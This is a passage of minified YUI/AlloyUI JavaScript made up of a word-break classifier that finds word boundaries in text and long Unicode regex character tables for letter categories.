,format:"[\u00ad\u0600-\u0603\u06dd\u070f\u17b4\u17b5\u200e\u200f\u202a-\u202e\u2060-\u2064\u206a-\u206f\ufeff\ufff9-\ufffb]",katakana:"[\u3031-\u3035\u309b\u309c\u30a0-\u30fa\u30fc-\u30ff\u31f0-\u31ff\u32d0-\u32fe\u3300-\u3357\uff66-\uff9d]",extendnumlet:"[_\u203f\u2040\u2054\ufe33\ufe34\ufe4d-\ufe4f\uff3f]",punctuation:"[!-#%-*,-\\/:;?@\\[-\\]_{}\u00a1\u00ab\u00b7\u00bb\u00bf;\u00b7\u055a-\u055f\u0589\u058a\u05be\u05c0\u05c3\u05c6\u05f3\u05f4\u0609\u060a\u060c\u060d\u061b\u061e\u061f\u066a-\u066d\u06d4\u0700-\u070d\u07f7-\u07f9\u0830-\u083e\u085e\u0964\u0965\u0970\u0df4\u0e4f\u0e5a\u0e5b\u0f04-\u0f12\u0f3a-\u0f3d\u0f85\u0fd0-\u0fd4\u0fd9\u0fda\u104a-\u104f\u10fb\u1361-\u1368\u1400\u166d\u166e\u169b\u169c\u16eb-\u16ed\u1735\u1736\u17d4-\u17d6\u17d8-\u17da\u1800-\u180a\u1944\u1945\u1a1e\u1a1f\u1aa0-\u1aa6\u1aa8-\u1aad\u1b5a-\u1b60\u1bfc-\u1bff\u1c3b-\u1c3f\u1c7e\u1c7f\u1cd3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205e\u207d\u207e\u208d\u208e\u3008\u3009\u2768-\u2775\u27c5\u27c6\u27e6-\u27ef\u2983-\u2998\u29d8-\u29db\u29fc\u29fd\u2cf9-\u2cfc\u2cfe\u2cff\u2d70\u2e00-\u2e2e\u2e30\u2e31\u3001-\u3003\u3008-\u3011\u3014-\u301f\u3030\u303d\u30a0\u30fb\ua4fe\ua4ff\ua60d-\ua60f\ua673\ua67e\ua6f2-\ua6f7\ua874-\ua877\ua8ce\ua8cf\ua8f8-\ua8fa\ua92e\ua92f\ua95f\ua9c1-\ua9cd\ua9de\ua9df\uaa5c-\uaa5f\uaade\uaadf\uabeb\ufd3e\ufd3f\ufe10-\ufe19\ufe30-\ufe52\ufe54-\ufe61\ufe63\ufe68\ufe6a\ufe6b\uff01-\uff03\uff05-\uff0a\uff0c-\uff0f\uff1a\uff1b\uff1f\uff20\uff3b-\uff3d\uff3f\uff5b\uff5d\uff5f-\uff65]"}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("text-wordbreak",function(e,t){var n=e.Text,r=n.Data.WordBreak,i=0,s=1,o=2,u=3,a=4,f=5,l=6,c=7,h=8,p=9,d=10,v=11,m=12,g=[new RegExp(r.aletter),new RegExp(r.midnumlet),new RegExp(r.midletter),new RegExp(r.midnum),new RegExp(r.numeric),new RegExp(r.cr),new RegExp(r.lf),new RegExp(r.newline),new RegExp(r.extend),new RegExp(r.format),new RegExp(r.katakana),new RegExp(r.extendnumlet)],y="",b=new RegExp("^"+r.punctuation+"$"),w=/\s/,E={getWords:function(e,t){var n=0,r=E._classify(e),i=r.length,s=[],o=[],u,a,f;t||(t={}),t.ignoreCase&&(e=e.toLowerCase()),a=t.includePunctuation,f=t.includeWhitespace;for(;n<i;++n)u=e.charAt(n),s.push(u),E._isWordBoundary(r,n)&&(s=s.join(y),s&&(f||!w.test(s))&&(a||!b.test(s))&&o.push(s),s=[]);return o},getUniqueWords:function(t,n){return e.Array.unique(E.getWords(t,n))},isWordBoundary:function(e,t){return E._isWordBoundary(E._classify(e),t)},_classify:function(e){var t,n=[],r=0,i,s,o=e.length,u=g.length,a;for(;r<o;++r){t=e.charAt(r),a=m;for(i=0;i<u;++i){s=g[i];if(s&&s.test(t)){a=i;break}}n.push(a)}return n},_isWordBoundary:function(e,t){var n,r=e[t],m=e[t+1],g;return t<0||t>e.length-1&&t!==0?!1:r===i&&m===i?!1:(g=e[t+2],r!==i||m!==o&&m!==s||g!==i?(n=e[t-1],r!==o&&r!==s||m!==i||n!==i?r!==a&&r!==i||m!==a&&m!==i?r!==u&&r!==s||m!==a||n!==a?r!==a||m!==u&&m!==s||g!==a?r===h||r===p||n===h||n===p||m===h||m===p?!1:r===f&&m===l?!1:r===c||r===f||r===l?!0:m===c||m===f||m===l?!0:r===d&&m===d?!1:m!==v||r!==i&&r!==a&&r!==d&&r!==v?r!==v||m!==i&&m!==a&&m!==d?!0:!1:!1:!1:!1:!1:!1):!1)}};n.WordBreak=E},"patched-v3.18.1",{requires:["array-extras","text-data-wordbreak"]});
YUI.add("aui-text-data-unicode",function(e,t){e.namespace("Text.Data").Unicode={L:"^[A-Za-z\u00aa\u00b5\u00ba\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02c1\u02c6-\u02d1\u02e0-\u02e4\u02ec\u02ee\u0370-\u0374\u0376\u0377\u037a-\u037d\u0386\u0388-\u038a\u038c\u038e-\u03a1\u03a3-\u03f5\u03f7-\u0481\u048a-\u0525\u0531-\u0556\u0559\u0561-\u0587\u05d0-\u05ea\u05f0-\u05f2\u0621-\u064a\u066e\u066f\u0671-\u06d3\u06d5\u06e5\u06e6\u06ee\u06ef\u06fa-\u06fc\u06ff\u0710\u0712-\u072f\u074d-\u07a5\u07b1\u07ca-\u07ea\u07f4\u07f5\u07fa\u0800-\u0815\u081a\u0824\u0828\u0904-\u0939\u093d\u0950\u0958-\u0961\u0971\u0972\u0979-\u097f\u0985-\u098c\u098f\u0990\u0993-\u09a8\u09aa-\u09b0\u09b2\u09b6-\u09b9\u09bd\u09ce\u09dc\u09dd\u09df-\u09e1\u09f0\u09f1\u0a05-\u0a0a\u0a0f\u0a10\u0a13-\u0a28\u0a2a-\u0a30\u0a32\u0a33\u0a35\u0a36\u0a38\u0a39\u0a59-\u0a5c\u0a5e\u0a72-\u0a74\u0a85-\u0a8d\u0a8f-\u0a91\u0a93-\u0aa8\u0aaa-\u0ab0\u0ab2\u0ab3\u0ab5-\u0ab9\u0abd\u0ad0\u0ae0\u0ae1\u0b05-\u0b0c\u0b0f\u0b10\u0b13-\u0b28\u0b2a-\u0b30\u0b32\u0b33\u0b35-\u0b39\u0b3d\u0b5c\u0b5d\u0b5f-\u0b61\u0b71\u0b83\u0b85-\u0b8a\u0b8e-\u0b90\u0b92-\u0b95\u0b99\u0b9a\u0b9c\u0b9e\u0b9f\u0ba3\u0ba4\u0ba8-\u0baa\u0bae-\u0bb9\u0bd0\u0c05-\u0c0c\u0c0e-\u0c10\u0c12-\u0c28\u0c2a-\u0c33\u0c35-\u0c39\u0c3d\u0c58\u0c59\u0c60\u0c61\u0c85-\u0c8c\u0c8e-\u0c90\u0c92-\u0ca8\u0caa-\u0cb3\u0cb5-\u0cb9\u0cbd\u0cde\u0ce0\u0ce1\u0d05-\u0d0c\u0d0e-\u0d10\u0d12-\u0d28\u0d2a-\u0d39\u0d3d\u0d60\u0d61\u0d7a-\u0d7f\u0d85-\u0d96\u0d9a-\u0db1\u0db3-\u0dbb\u0dbd\u0dc0-\u0dc6\u0e01-\u0e30\u0e32\u0e33\u0e40-\u0e46\u0e81\u0e82\u0e84\u0e87\u0e88\u0e8a\u0e8d\u0e94-\u0e97\u0e99-\u0e9f\u0ea1-\u0ea3\u0ea5\u0ea7\u0eaa\u0eab\u0ead-\u0eb0\u0eb2\u0eb3\u0ebd\u0ec0-\u0ec4\u0ec6\u0edc\u0edd\u0f00\u0f40-\u0f47\u0f49-\u0f6c\u0f88-\u0f8b\u1000-\u102a\u103f\u1050-\u1055\u105a-\u105d\u1061\u1065\u1066\u106e-\u1070\u1075-\u1081\u108e\u10a0-\u10c5\u10d0-\u10fa\u10fc\u1100-\u1248\u124a-\u124d\u1250-\u1256\u1258\u125a-\u125d\u1260-\u1288\u128a-\u128d\u1290-\u12b0\u12b2-\u12b5\u12b8-\u12be\u12c0\u12c2-\u12c5\u12c8-\u12d6\u12d8-\u1310\u1312-\u1315\u1318-\u135a\u1380-\u138f\u13a0-\u13f4\u1401-\u166c\u166f-\u167f\u1681-\u169a\u16a0-\u16ea\u1700-\u170c\u170e-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176c\u176e-\u1770\u1780-\u17b3\u17d7\u17dc\u1820-\u1877\u1880-\u18a8\u18aa\u18b0-\u18f5\u1900-\u191c\u1950-\u196d\u1970-\u1974\u1980-\u19ab\u19c1-\u19c7\u1a00-\u1a16\u1a20-\u1a54\u1aa7\u1b05-\u1b33\u1b45-\u1b4b\u1b83-\u1ba0\u1bae\u1baf\u1c00-\u1c23\u1c4d-\u1c4f\u1c5a-\u1c7d\u1ce9-\u1cec\u1cee-\u1cf1\u1d00-\u1dbf\u1e00-\u1f15\u1f18-\u1f1d\u1f20-\u1f45\u1f48-\u1f4d\u1f50-\u1f57\u1f59\u1f5b\u1f5d\u1f5f-\u1f7d\u1f80-\u1fb4\u1fb6-\u1fbc\u1fbe\u1fc2-\u1fc4\u1fc6-\u1fcc\u1fd0-\u1fd3\u1fd6-\u1fdb\u1fe0-\u1fec\u1ff2-\u1ff4\u1ff6-\u1ffc\u2071\u207f\u2090-\u2094\u2102\u2107\u210a-\u2113\u2115\u2119-\u211d\u2124\u2126\u2128\u212a-\u212d\u212f-\u2139\u213c-\u213f\u2145-\u2149\u214e\u2183\u2184\u2c00-\u2c2e\u2c30-\u2c5e\u2c60-\u2ce4\u2ceb-\u2cee\u2d00-\u2d25\u2d30-\u2d65\u2d6f\u2d80-\u2d96\u2da0-\u2da6\u2da8-\u2dae\u2db0-\u2db6\u2db8-\u2dbe\u2dc0-\u2dc6\u2dc8-\u2dce\u2dd0-\u2dd6\u2dd8-\u2dde\u2e2f\u3005\u3006\u3031-\u3035\u303b\u303c\u3041-\u3096\u309d-\u309f\u30a1-\u30fa\u30fc-\u30ff\u3105-\u312d\u3131-\u318e\u31a0-\u31b7\u31f0-\u31ff\u3400-\u4db5\u4e00-\u9fcb\ua000-\ua48c\ua4d0-\ua4fd\ua500-\ua60c\ua610-\ua61f\ua62a\ua62b\ua640-\ua65f\ua662-\ua66e\ua67f-\ua697\ua6a0-\ua6e5\ua717-\ua71f\ua722-\ua788\ua78b\ua78c\ua7fb-\ua801\ua803-\ua805\ua807-\ua80a\ua80c-\ua822\ua840-\ua873\ua882-\ua8b3\ua8f2-\ua8f7\ua8fb\ua90a-\ua925\ua930-\ua946\ua960-\ua97c\ua984-\ua9b2\ua9cf\uaa00-\uaa28\uaa40-\uaa42\uaa44-\uaa4b\uaa60-\uaa76\uaa7a\uaa80-\uaaaf\uaab1\uaab5\uaab6\uaab9-\uaabd\uaac0\uaac2\uaadb-\uaadd\uabc0-\uabe2\uac00-\ud7a3\ud7b0-\ud7c6\ud7cb-\ud7fb\uf900-\ufa2d\ufa30-\ufa6d\ufa70-\ufad9\ufb00-\ufb06\ufb13-\ufb17\ufb1d\ufb1f-\ufb28\ufb2a-\ufb36\ufb38-\ufb3c\ufb3e\ufb40\ufb41\ufb43\ufb44\ufb46-\ufbb1\ufbd3-\ufd3d\ufd50-\ufd8f\ufd92-\ufdc7\ufdf0-\ufdfb\ufe70-\ufe74\ufe76-\ufefc\uff21-\uff3a\uff41-\uff5a\uff66-\uffbe\uffc2-\uffc7\uffca-\uffcf\uffd2-\uffd7\uffda-\uffdc]+$",Ll:"^[a-z\u00aa\u00b5\u00ba\u00df-\u00f6\u00f8-\u00ff\u0101\u0103\u0105\u0107\u0109\u010b\u010d\u010f\u0111\u0113\u0115\u0117\u0119\u011b\u011d\u011f\u0121\u0123\u0125\u0127\u0129\u012b\u012d\u012f\u0131\u0133\u0135\u0137\u0138\u013a\u013c\u013e\u0140\u0142\u0144\u0146\u0148\u0149\u014b\u014d\u014f\u0151\u0153\u0155\u0157\u0159\u015b\u015d\u015f\u0161\u0163\u0165\u0167\u0169\u016b\u016d\u016f\u0171\u0173\u0175\u0177\u017a\u017c\u017e-\u0180\u0183\u0185\u0188\u018c\u018d\u0192\u0195\u0199-\u019b\u019e\u01a1\u01a3\u01a5\u01a8\u01aa\u01ab\u01ad\u01b0\u01b4\u01b6\u01b9\u01ba\u01bd-\u01bf\u01c6\u01c9\u01cc\u01ce\u01d0\u01d2\u01d4\u01d6\u01d8\u01da\u01dc\u01dd\u01df\u01e1\u01e3\u01e5\u01e7\u01e9\u01eb\u01ed\u01ef\u01f0\u01f3\u01f5\u01f9\u01fb\u01fd\u01ff\u0201\u0203\u0205\u0207\u0209\u020b\u020d\u020f\u0211\u0213\u0215\u0217\u0219\u021b\u021d\u021f\u0221\u0223\u0225\u0227\u0229\u022b\u022d\u022f\u0231\u0233-\u0239\u023c\u023f\u0240\u0242\u0247\u0249\u024b\u024d\u024f-\u0293\u0295-\u02af\u0371\u0373\u0377\u037b-\u037d\u0390\u03ac-\u03ce\u03d0\u03d1\u03d5-\u03d7\u03d9\u03db\u03dd\u03df\u03e1\u03e3\u03e5\u03e7\u03e9\u03eb\u03ed\u03ef-\u03f3\u03f5\u03f8\u03fb\u03fc\u0430-\u045f\u0461\u0463\u0465\u0467\u0469\u046b\u046d\u046f\u0471\u0473\u0475\u0477\u0479\u047b\u047d\u047f\u0481\u048b\u048d\u048f\u0491\u0493\u0495\u0497\u0499\u049b\u049d\u049f\u04a1\u04a3\u04a5\u04a7\u04a9\u04ab\u04ad\u04af\u04b1\u04b3\u04b5\u04b7\u04b9\u04bb\u04bd\u04bf\u04c2\u04c4\u04c6\u04c8\u04ca\u04cc\u04ce\u04cf\u04d1\u04d3\u04d5\u04d7\u04d9\u04db\u04dd\u04df\u04e1\u04e3\u04e5\u04e7\u04e9\u04eb\u04ed\u04ef\u04f1\u04f3\u04f5\u04f7\u04f9\u04fb\u04fd\u04ff\u0501\u0503\u0505\u0507\u0509\u050b\u050d\u050f\u0511\u0513\u0515\u0517\u0519\u051b\u051d\u051f\u0521\u0523\u0525\u0561-\u0587\u1d00-\u1d2b\u1d62-\u1d77\u1d79-\u1d9a\u1e01\u1e03\u1e05\u1e07\u1e09\u1e0b\u1e0d\u1e0f\u1e11\u1e13\u1e15\u1e17\u1e19\u1e1b\u1e1d\u1e1f\u1e21\u1e23\u1e25\u1e27\u1e29\u1e2b\u1e2d\u1e2f\u1e31\u1e33\u1e35\u1e37\u1e39\u1e3b\u1e3d\u1e3f\u1e41\u1e43\u1e45\u1e47\u1e49\u1e4b\u1e4d\u1e4f\u1e51\u1e53\u1e55\u1e57\u1e59\u1e5b\u1e5d\u1e5f\u1e61\u1e63\u1e65\u1e67\u1e69\u1e6b\u1e6d\u1e6f\u1e71\u1e73\u1e75\u1e77\u1e79\u1e7b\u1e7d\u1e7f\u1e81\u1e83\u1e85\u1e87\u1e89\u1e8b\u1e8d\u1e8f\u1e91\u1e93\u1e95-\u1e9d\u1e9f\u1ea1\u1ea3\u1ea5\u1ea7\u1ea9\u1eab\u1ead\u1eaf\u1eb1\u1eb3\u1eb5\u1eb7\u1eb9\u1ebb\u1ebd\u1ebf\u1ec1\u1ec3\u1ec5\u1ec7\u1ec9\u1ecb\u1ecd\u1ecf\u1ed1\u1ed3\u1ed5\u1ed7\u1ed9\u1edb\u1edd\u1edf\u1ee1\u1ee3\u1ee5\u1ee7\u1ee9\u1eeb\u1eed\u1eef\u1ef1\u1ef3\u1ef5\u1ef7\u1ef9\u1efb\u1efd\u1eff-\u1f07\u1f10-\u1f15\u1f20-\u1f27\u1f30-\u1f37\u1f40-\u1f45\u1f50-\u1f57\u1f60-\u1f67\u1f70-\u1f7d\u1f80-\u1f87\u1f90-\u1f97\u1fa0-\u1fa7\u1fb0-\u1fb4\u1fb6\u1fb7\u1fbe\u1fc2-\u1fc4\u1fc6\u1fc7\u1fd0-\u1fd3\u1fd6\u1fd7\u1fe0-\u1fe7\u1ff2-\u1ff4\u1ff6\u1ff7\u210a\u210e\u210f\u2113\u212f\u2134\u2139\u213c\u213d\u2146-\u2149\u214e\u2184\u2c30-\u2c5e\u2c61\u2c65\u2c66\u2c68\u2c6a\u2c6c\u2c71\u2c73\u2c74\u2c76-\u2c7c\u2c81\u2c83\u2c85\u2c87\u2c89\u2c8b\u2c8d\u2c8f\u2c91\u2c93\u2c95\u2c97\u2c99\u2c9b\u2c9d\u2c9f\u2ca1\u2ca3\u2ca5\u2ca7\u2ca9\u2cab\u2cad\u2caf\u2cb1\u2cb3\u2cb5\u2cb7\u2cb9\u2cbb\u2cbd\u2cbf\u2cc1\u2cc3\u2cc5\u2cc7\u2cc9\u2ccb\u2ccd\u2ccf\u2cd1\u2cd3\u2cd5\u2cd7\u2cd9\u2cdb\u2cdd\u2cdf\u2ce1\u2ce3\u2ce4\u2cec\u2cee\u2d00-\u2d25\ua641\ua643\ua645\ua647\ua649\ua64b\ua64d\ua64f\ua651\ua653\ua655\ua657\ua659\ua65b\ua65d\ua65f\ua663\ua665\ua667\ua669\ua66b\ua66d\ua681\ua683\ua685\ua687\ua689\ua68b\ua68d\ua68f\ua691\ua693\ua695\ua697\ua723\ua725\ua727\ua729\ua72b\ua72d\ua72f-\ua731\ua733\ua735\ua737\ua739\ua73b\ua73d\ua73f\ua741\ua743\ua745\ua747\ua749\ua74b\ua74d\ua74f\ua751\ua753\ua755\ua757\ua759\ua75b\ua75d\ua75f\ua761\ua763\ua765\ua767\ua769\ua76b\ua76d\ua76f\ua771-\ua778\ua77a\ua77c\ua77f\ua781\ua783\ua785\ua787\ua78c\ufb00-\ufb06\ufb13-\ufb17\uff41-\uff5a]+$"
,Lu:"^[A-Z\u00c0-\u00d6\u00d8-\u00de\u0100\u0102\u0104\u0106\u0108\u010a\u010c\u010e\u0110\u0112\u0114\u0116\u0118\u011a\u011c\u011e\u0120\u0122\u0124\u0126\u0128\u012a\u012c\u012e\u0130\u0132\u0134\u0136\u0139\u013b\u013d\u013f\u0141\u0143\u0145\u0147\u014a\u014c\u014e\u0150\u0152\u0154\u0156\u0158\u015a\u015c\u015e\u0160\u0162\u0164\u0166\u0168\u016a\u016c\u016e\u0170\u0172\u0174\u0176\u0178\u0179\u017b\u017d\u0181\u0182\u0184\u0186\u0187\u0189-\u018b\u018e-\u0191\u0193\u0194\u0196-\u0198\u019c\u019d\u019f\u01a0\u01a2\u01a4\u01a6\u01a7\u01a9\u01ac\u01ae\u01af\u01b1-\u01b3\u01b5\u01b7\u01b8\u01bc\u01c4\u01c7\u01ca\u01cd\u01cf\u01d1\u01d3\u01d5\u01d7\u01d9\u01db\u01de\u01e0\u01e2\u01e4\u01e6\u01e8\u01ea\u01ec\u01ee\u01f1\u01f4\u01f6-\u01f8\u01fa\u01fc\u01fe\u0200\u0202\u0204\u0206\u0208\u020a\u020c\u020e\u0210\u0212\u0214\u0216\u0218\u021a\u021c\u021e\u0220\u0222\u0224\u0226\u0228\u022a\u022c\u022e\u0230\u0232\u023a\u023b\u023d\u023e\u0241\u0243-\u0246\u0248\u024a\u024c\u024e\u0370\u0372\u0376\u0386\u0388-\u038a\u038c\u038e\u038f\u0391-\u03a1\u03a3-\u03ab\u03cf\u03d2-\u03d4\u03d8\u03da\u03dc\u03de\u03e0\u03e2\u03e4\u03e6\u03e8\u03ea\u03ec\u03ee\u03f4\u03f7\u03f9\u03fa\u03fd-\u042f\u0460\u0462\u0464\u0466\u0468\u046a\u046c\u046e\u0470\u0472\u0474\u0476\u0478\u047a\u047c\u047e\u0480\u048a\u048c\u048e\u0490\u0492\u0494\u0496\u0498\u049a\u049c\u049e\u04a0\u04a2\u04a4\u04a6\u04a8\u04aa\u04ac\u04ae\u04b0\u04b2\u04b4\u04b6\u04b8\u04ba\u04bc\u04be\u04c0\u04c1\u04c3\u04c5\u04c7\u04c9\u04cb\u04cd\u04d0\u04d2\u04d4\u04d6\u04d8\u04da\u04dc\u04de\u04e0\u04e2\u04e4\u04e6\u04e8\u04ea\u04ec\u04ee\u04f0\u04f2\u04f4\u04f6\u04f8\u04fa\u04fc\u04fe\u0500\u0502\u0504\u0506\u0508\u050a\u050c\u050e\u0510\u0512\u0514\u0516\u0518\u051a\u051c\u051e\u0520\u0522\u0524\u0531-\u0556\u10a0-\u10c5\u1e00\u1e02\u1e04\u1e06\u1e08\u1e0a\u1e0c\u1e0e\u1e10\u1e12\u1e14\u1e16\u1e18\u1e1a\u1e1c\u1e1e\u1e20\u1e22\u1e24\u1e26\u1e28\u1e2a\u1e2c\u1e2e\u1e30\u1e32\u1e34\u1e36\u1e38\u1e3a\u1e3c\u1e3e\u1e40\u1e42\u1e44\u1e46\u1e48\u1e4a\u1e4c\u1e4e\u1e50\u1e52\u1e54\u1e56\u1e58\u1e5a\u1e5c\u1e5e\u1e60\u1e62\u1e64\u1e66\u1e68\u1e6a\u1e6c\u1e6e\u1e70\u1e72\u1e74\u1e76\u1e78\u1e7a\u1e7c\u1e7e\u1e80\u1e82\u1e84\u1e86\u1e88\u1e8a\u1e8c\u1e8e\u1e90\u1e92\u1e94\u1e9e\u1ea0\u1ea2\u1ea4\u1ea6\u1ea8\u1eaa\u1eac\u1eae\u1eb0\u1eb2\u1eb4\u1eb6\u1eb8\u1eba\u1ebc\u1ebe\u1ec0\u1ec2\u1ec4\u1ec6\u1ec8\u1eca\u1ecc\u1ece\u1ed0\u1ed2\u1ed4\u1ed6\u1ed8\u1eda\u1edc\u1ede\u1ee0\u1ee2\u1ee4\u1ee6\u1ee8\u1eea\u1eec\u1eee\u1ef0\u1ef2\u1ef4\u1ef6\u1ef8\u1efa\u1efc\u1efe\u1f08-\u1f0f\u1f18-\u1f1d\u1f28-\u1f2f\u1f38-\u1f3f\u1f48-\u1f4d\u1f59\u1f5b\u1f5d\u1f5f\u1f68-\u1f6f\u1fb8-\u1fbb\u1fc8-\u1fcb\u1fd8-\u1fdb\u1fe8-\u1fec\u1ff8-\u1ffb\u2102\u2107\u210b-\u210d\u2110-\u2112\u2115\u2119-\u211d\u2124\u2126\u2128\u212a-\u212d\u2130-\u2133\u213e\u213f\u2145\u2183\u2c00-\u2c2e\u2c60\u2c62-\u2c64\u2c67\u2c69\u2c6b\u2c6d-\u2c70\u2c72\u2c75\u2c7e-\u2c80\u2c82\u2c84\u2c86\u2c88\u2c8a\u2c8c\u2c8e\u2c90\u2c92\u2c94\u2c96\u2c98\u2c9a\u2c9c\u2c9e\u2ca0\u2ca2\u2ca4\u2ca6\u2ca8\u2caa\u2cac\u2cae\u2cb0\u2cb2\u2cb4\u2cb6\u2cb8\u2cba\u2cbc\u2cbe\u2cc0\u2cc2\u2cc4\u2cc6\u2cc8\u2cca\u2ccc\u2cce\u2cd0\u2cd2\u2cd4\u2cd6\u2cd8\u2cda\u2cdc\u2cde\u2ce0\u2ce2\u2ceb\u2ced\ua640\ua642\ua644\ua646\ua648\ua64a\ua64c\ua64e\ua650\ua652\ua654\ua656\ua658\ua65a\ua65c\ua65e\ua662\ua664\ua666\ua668\ua66a\ua66c\ua680\ua682\ua684\ua686\ua688\ua68a\ua68c\ua68e\ua690\ua692\ua694\ua696\ua722\ua724\ua726\ua728\ua72a\ua72c\ua72e\ua732\ua734\ua736\ua738\ua73a\ua73c\ua73e\ua740\ua742\ua744\ua746\ua748\ua74a\ua74c\ua74e\ua750\ua752\ua754\ua756\ua758\ua75a\ua75c\ua75e\ua760\ua762\ua764\ua766\ua768\ua76a\ua76c\ua76e\ua779\ua77b\ua77d\ua77e\ua780\ua782\ua784\ua786\ua78b\uff21-\uff3a]+$",Lt:"^[\u01c5\u01c8\u01cb\u01f2\u1f88-\u1f8f\u1f98-\u1f9f\u1fa8-\u1faf\u1fbc\u1fcc\u1ffc]+$",Lm:"^[\u02b0-\u02c1\u02c6-\u02d1\u02e0-\u02e4\u02ec\u02ee\u0374\u037a\u0559\u0640\u06e5\u06e6\u07f4\u07f5\u07fa\u081a\u0824\u0828\u0971\u0e46\u0ec6\u10fc\u17d7\u1843\u1aa7\u1c78-\u1c7d\u1d2c-\u1d61\u1d78\u1d9b-\u1dbf\u2071\u207f\u2090-\u2094\u2c7d\u2d6f\u2e2f\u3005\u3031-\u3035\u303b\u309d\u309e\u30fc-\u30fe\ua015\ua4f8-\ua4fd\ua60c\ua67f\ua717-\ua71f\ua770\ua788\ua9cf\uaa70\uaadd\uff70\uff9e\uff9f]+$",Lo:"^[\u01bb\u01c0-\u01c3\u0294\u05d0-\u05ea\u05f0-\u05f2\u0621-\u063f\u0641-\u064a\u066e\u066f\u0671-\u06d3\u06d5\u06ee\u06ef\u06fa-\u06fc\u06ff\u0710\u0712-\u072f\u074d-\u07a5\u07b1\u07ca-\u07ea\u0800-\u0815\u0904-\u0939\u093d\u0950\u0958-\u0961\u0972\u0979-\u097f\u0985-\u098c\u098f\u0990\u0993-\u09a8\u09aa-\u09b0\u09b2\u09b6-\u09b9\u09bd\u09ce\u09dc\u09dd\u09df-\u09e1\u09f0\u09f1\u0a05-\u0a0a\u0a0f\u0a10\u0a13-\u0a28\u0a2a-\u0a30\u0a32\u0a33\u0a35\u0a36\u0a38\u0a39\u0a59-\u0a5c\u0a5e\u0a72-\u0a74\u0a85-\u0a8d\u0a8f-\u0a91\u0a93-\u0aa8\u0aaa-\u0ab0\u0ab2\u0ab3\u0ab5-\u0ab9\u0abd\u0ad0\u0ae0\u0ae1\u0b05-\u0b0c\u0b0f\u0b10\u0b13-\u0b28\u0b2a-\u0b30\u0b32\u0b33\u0b35-\u0b39\u0b3d\u0b5c\u0b5d\u0b5f-\u0b61\u0b71\u0b83\u0b85-\u0b8a\u0b8e-\u0b90\u0b92-\u0b95\u0b99\u0b9a\u0b9c\u0b9e\u0b9f\u0ba3\u0ba4\u0ba8-\u0baa\u0bae-\u0bb9\u0bd0\u0c05-\u0c0c\u0c0e-\u0c10\u0c12-\u0c28\u0c2a-\u0c33\u0c35-\u0c39\u0c3d\u0c58\u0c59\u0c60\u0c61\u0c85-\u0c8c\u0c8e-\u0c90\u0c92-\u0ca8\u0caa-\u0cb3\u0cb5-\u0cb9\u0cbd\u0cde\u0ce0\u0ce1\u0d05-\u0d0c\u0d0e-\u0d10\u0d12-\u0d28\u0d2a-\u0d39\u0d3d\u0d60\u0d61\u0d7a-\u0d7f\u0d85-\u0d96\u0d9a-\u0db1\u0db3-\u0dbb\u0dbd\u0dc0-\u0dc6\u0e01-\u0e30\u0e32\u0e33\u0e40-\u0e45\u0e81\u0e82\u0e84\u0e87\u0e88\u0e8a\u0e8d\u0e94-\u0e97\u0e99-\u0e9f\u0ea1-\u0ea3\u0ea5\u0ea7\u0eaa\u0eab\u0ead-\u0eb0\u0eb2\u0eb3\u0ebd\u0ec0-\u0ec4\u0edc\u0edd\u0f00\u0f40-\u0f47\u0f49-\u0f6c\u0f88-\u0f8b\u1000-\u102a\u103f\u1050-\u1055\u105a-\u105d\u1061\u1065\u1066\u106e-\u1070\u1075-\u1081\u108e\u10d0-\u10fa\u1100-\u1248\u124a-\u124d\u1250-\u1256\u1258\u125a-\u125d\u1260-\u1288\u128a-\u128d\u1290-\u12b0\u12b2-\u12b5\u12b8-\u12be\u12c0\u12c2-\u12c5\u12c8-\u12d6\u12d8-\u1310\u1312-\u1315\u1318-\u135a\u1380-\u138f\u13a0-\u13f4\u1401-\u166c\u166f-\u167f\u1681-\u169a\u16a0-\u16ea\u1700-\u170c\u170e-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176c\u176e-\u1770\u1780-\u17b3\u17dc\u1820-\u1842\u1844-\u1877\u1880-\u18a8\u18aa\u18b0-\u18f5\u1900-\u191c\u1950-\u196d\u1970-\u1974\u1980-\u19ab\u19c1-\u19c7\u1a00-\u1a16\u1a20-\u1a54\u1b05-\u1b33\u1b45-\u1b4b\u1b83-\u1ba0\u1bae\u1baf\u1c00-\u1c23\u1c4d-\u1c4f\u1c5a-\u1c77\u1ce9-\u1cec\u1cee-\u1cf1\u2135-\u2138\u2d30-\u2d65\u2d80-\u2d96\u2da0-\u2da6\u2da8-\u2dae\u2db0-\u2db6\u2db8-\u2dbe\u2dc0-\u2dc6\u2dc8-\u2dce\u2dd0-\u2dd6\u2dd8-\u2dde\u3006\u303c\u3041-\u3096\u309f\u30a1-\u30fa\u30ff\u3105-\u312d\u3131-\u318e\u31a0-\u31b7\u31f0-\u31ff\u3400-\u4db5\u4e00-\u9fcb\ua000-\ua014\ua016-\ua48c\ua4d0-\ua4f7\ua500-\ua60b\ua610-\ua61f\ua62a\ua62b\ua66e\ua6a0-\ua6e5\ua7fb-\ua801\ua803-\ua805\ua807-\ua80a\ua80c-\ua822\ua840-\ua873\ua882-\ua8b3\ua8f2-\ua8f7\ua8fb\ua90a-\ua925\ua930-\ua946\ua960-\ua97c\ua984-\ua9b2\uaa00-\uaa28\uaa40-\uaa42\uaa44-\uaa4b\uaa60-\uaa6f\uaa71-\uaa76\uaa7a\uaa80-\uaaaf\uaab1\uaab5\uaab6\uaab9-\uaabd\uaac0\uaac2\uaadb\uaadc\uabc0-\uabe2\uac00-\ud7a3\ud7b0-\ud7c6\ud7cb-\ud7fb\uf900-\ufa2d\ufa30-\ufa6d\ufa70-\ufad9\ufb1d\ufb1f-\ufb28\ufb2a-\ufb36\ufb38-\ufb3c\ufb3e\ufb40\ufb41\ufb43\ufb44\ufb46-\ufbb1\ufbd3-\ufd3d\ufd50-\ufd8f\ufd92-\ufdc7\ufdf0-\ufdfb\ufe70-\ufe74\ufe76-\ufefc\uff66-\uff6f\uff71-\uff9d\uffa0-\uffbe\uffc2-\uffc7\uffca-\uffcf\uffd2-\uffd7\uffda-\uffdc]+$"
